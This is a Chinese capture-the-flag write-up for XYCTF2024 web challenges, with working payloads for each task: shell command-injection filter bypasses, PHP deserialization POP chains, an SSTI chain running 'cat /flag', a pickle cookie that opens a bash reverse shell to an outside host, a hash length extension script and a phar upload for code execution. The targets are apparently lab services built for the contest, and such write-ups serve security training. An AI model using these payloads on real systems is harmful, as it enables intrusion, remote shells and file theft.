XYCTF2024-web-wp
怎么全是傻逼绕过题。
不想评价,就随便打着玩,除了最后一道java反序列化搞心态,其他的ak了:

简单题不想说,http注意一下代理是用Via就行,warmup直接:
http://xyctf.top:37034/?val1=240610708&val2=QNKCDZO&md5=0e215962017&XYCTF=240610708&XY=240610708 LLeeevvveeelll222.php get:http://xyctf.top:37034/LLeeevvveeelll222.php?a=/test/e&b=system('cat /flag')&c=jutst test post:a[]=114514
ezMake


直接访问:

ez?Make
ban完了基本上,搜到个奇技淫巧:

echo "6364202e2e3b6364202e2e3b6364202e2e3b63617420666c6167"|xxd -r -p|sh

牢牢记住,逝者为大
还是傻逼绕过。

参数逃逸:

?cmd=%0d`$_GET[c]`;%23&c=cp /flag em
八进制绕过:
?cmd=%0d`$_GET[c]`;%23&c=$'\143\160'+$'\57\146\154\141\147'+$'\145\155'

然后访问em拿flag:
ezPOP

<?php error_reporting(0); highlight_file(__FILE__); class AAA { public $s; public $a; public function __toString() { echo "you get 2 A <br>"; $p = $this->a; return $this->s->$p; } } class BBB { public $c; public $d; public function __get($name) { echo "you get 2 B <br>"; $a=$_POST['a']; $b=$_POST; $c=$this->c; $d=$this->d; if (isset($b['a'])) { unset($b['a']); } call_user_func($a,$b)($c)($d); } } class CCC { public $c; public function __destruct() { echo "you get 2 C <br>"; echo $this->c; } } if(isset($_GET['xy'])) { $a = unserialize($_GET['xy']); throw new Exception("noooooob!!!"); }
payload:
<?php class AAA { public $s; public $a; } class BBB { public $c; public $d; } class CCC { public $c; } $c = new CCC(); $a = new AAA(); $b = new BBB(); $c->c = $a; $a->s = new BBB(); $b->c = "cat /flag"; echo serialize($x);
a:2:{i:0;O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:9:"cat /flag";s:1:"d";N;}s:1:"a";N;}}i:0;N;}
//POST
a=current&b=system
上面的序列化数据是一个数组对象,数组对象中有两个对象,一个是我们要反序列化的对象,另一个就是单纯的null。
但是我们发现两个对象的序号(键值)都是i:0,而反序列化是从里向外的,也就是说我们先反序列化了数组中的第一个对象,然后再序列化第二个对象,在序列化第二个对象时因为键是0,值是null,就会把原本键0指向的那个对象抛弃,指向一个null对象。这样原先那个对象就没有指向了,而当我们的对象没有指向的时候,这个对象就会被销毁,也就会触发destruct方法(否则源码中先回throw抛出错误,不会执行的destruct),强制GC。
我是一个复读机
傻逼ssti绕过,弱口令admin/asdqwe
{ } 被ban不要紧,换个编码的﹛﹜,url栏能识别。
url栏一把梭了:

?sentence=﹛(()|attr(request.values.a)|attr(request.values.b)|attr(request.values.c)()|attr(request.values.d)(132)|attr(request.values.e)|attr(request.values.f)|attr(request.values.d)(request.values.g)(request.values.h)).read()﹜&a=__class__&b=__base__&c=__subclasses__&d=__getitem__&e=__init__&f=__globals__&g=popen&h=cat /flag
ezRCE
一眼八进制绕过
url/?cmd=$'\143\141\164'<$'\57\146\154\141\147'
//等价cat</flag

ezClass
一眼php原生类:


http://localhost:56206/?a=SplFileObject&aa=/flag&b=SplFileObject&bb=/flag&c=fgets
login
打开一个登录框,sql注入无果,url是login.php,猜测有register.php,注册账号:
eddie/eddie

但登录没什么卵用,啥都没有。
登录抓包:

还拿到个RememberMe的Cookie,但这显然不是shiro。
gAS开头,一眼pickle反序列化:

写一个pickle.dumps就知道了,很显然就是一个pickle.dumps()后再base64加密的cookie。
但测的时候发现R__reduce__被ban掉了。
那就手搓字节码,环境出网:
import base64 payload = '''(S"bash -c 'bash -i >& /dev/tcp/vps/port 0>&1'" ios system .''' print(base64.b64encode(payload.encode()))
再点一下redirect就弹上了:

give me flag

跟前段时间打的红明谷有点像,也是hash问题。
但这道是hash长度扩展攻击,找到个Confirm your account recovery settings (github.com)
借里面的文件改改payload:
import base64 import hashlib import hmac import struct import sys import time import urllib.parse import time from common.md5_manual import md5_manual from loguru import logger from common.crypto_utils import CryptoUtils import requests class HashExtAttack: """ 哈希长度扩展攻击,解决 hashpump 在win下使用困难的问题 目前仅支持md5,如果你对认证算法有了解可以手动改写str_add中的字符串拼接方式 """ def __init__(self): self.know_text = b"" self.know_text_padding = b"" self.new_text = b"" self.rand_str = b'' self.know_hash = b"" self.key_length = b'' def _padding_msg(self): """填充明文""" logger.debug("填充明文") self.know_text_padding = md5_manual.padding_str(self.know_text) logger.debug(f"已知明文填充:{self.know_text_padding}") def _gen_new_plain_text(self): """生成新明文""" self.new_text = self.know_text_padding + self.rand_str logger.debug(f"new_text: {self.new_text}") def split_hash(self, hash_str: bytes): by_new = CryptoUtils.trans_str_origin2_bytes(hash_str.decode()) return struct.unpack("<IIII", by_new) def _guess_new_hash(self) -> tuple: """生成新hash""" # 第一步先生成新的字符串 # 对已知明文进行填充 self._padding_msg() # 第二步 生成新明文 self._gen_new_plain_text() # 第三步 生成新hash(基于已知hash进行计算) # 3.1 hash拆分成4个分组 hash_block = self.split_hash(hash_str=self.know_hash) md5_manual.A, md5_manual.B, md5_manual.C, md5_manual.D = hash_block tmp_str = md5_manual.padding_str(self.new_text) logger.debug(f"新明文填充tmp_str({len(tmp_str)}): {tmp_str}") logger.debug(f"参与手工分块计算的byte:{tmp_str[-64:]}") md5_manual.solve(tmp_str[-64:]) self.new_hash = md5_manual.hex_digest() return self.new_text, self.new_hash def run(self, know_text, know_hash, rand_str, key_len) -> tuple: self.know_text = ("*" * key_len + know_text).encode() self.know_hash = know_hash.encode() self.rand_str = rand_str.encode() self._guess_new_hash() return self.new_text[key_len:], self.new_hash def input_run(self): time1=int(time.time()) + 5 result=self.run("","41a1654f94d87c85f730577608b0ed80",str(time1),43) encoded_text=urllib.parse.quote(result[0]) while(1): re1=requests.get('http://127.0.0.1:62964/?value='+encoded_text[:encoded_text.index('171')]+'&md5='+result[1]) print(1) if 'yes' in re1.text: print(re1.text) break hash_ext_attack = HashExtAttack() if __name__ == '__main__': logger.remove() logger.add(sys.stderr, level="INFO") hash_ext_attack.input_run()

当然,里面的flag长度是需要猜的,一个个试,试到43出了。

εZ?¿м@Kε¿?
常规的给你过滤完了,只能不走寻常路。

相当于重定向了bash:
$$(<$<)

pharme
好久不见打phar的题。
进去后查看源码发现class.php,进入拿到关键源码:

打phar那个绕过很简单,compress.zlib就可以了。
但是那个正则表达式绕过却有点搞,显然这里应该要无参数RCE。
而传文件会检测__HALT_CONPILER(),这里gzip绕过就好。
无参数RCE的payload:
readfile(array_rand(array_flip(scandir(dirname(dirname(dirname(pos(localeconv()))))))));
生成phar:
<?php class evil { public $cmd="readfile(array_rand(array_flip(scandir(dirname(dirname(dirname(pos(localeconv()))))))));__halt_compiler();"; } $a=new evil(); @unlink("exp.phar"); $phar = new Phar("exp.phar"); $phar->startBuffering(); $phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); $phar->setMetadata($a); $phar->addFromString("test.txt", "test"); $phar->stopBuffering(); ?>
gzip压缩,改后缀,上传一气呵成:


然后框框刷新就行了,这个需要运气。
ezSerialize

$this->token === $this->password;
$pop->token=md5(mt_rand());
<?php class Flag { public $token; public $password; } $a = new Flag(); $a->password = &$a->token; echo urlencode(serialize($a)); ?>

进第二关。
<?php highlight_file(__FILE__); class A { public $mack; public function __invoke() { $this->mack->nonExistentMethod(); } } class B { public $luo; public function __get($key){ echo "o.O<br>"; $function = $this->luo; return $function(); } } class C { public $wang1; public function __call($wang1,$wang2) { include 'flag.php'; echo $flag2; } } class D { public $lao; public $chen; public function __toString(){ echo "O.o<br>"; return is_null($this->lao->chen) ? "" : $this->lao->chen; } } class E { public $name = "xxxxx"; public $num; public function __unserialize($data) { echo "<br>学到就是赚到!<br>"; echo $data['num']; } public function __wakeup(){ if($this->name!='' || $this->num!=''){ echo "旅行者别忘记旅行的意义!<br>"; } } } if (isset($_POST['pop'])) { unserialize($_POST['pop']); }
勾八,不想审计了。
ezpop链,一把梭了:
<?php class A { public $mack; } class B { public $luo; } class C { public $wang1; } class D { public $lao; public $chen; } class E { public $name; public $num; } $a = new A(); $b = new B(); $c = new C(); $d = new D(); $e = new E(); $e->num = $d; $d->lao = $b; $b->luo = $a; $a->mack = $c; echo urlencode(serialize($e)); ?>
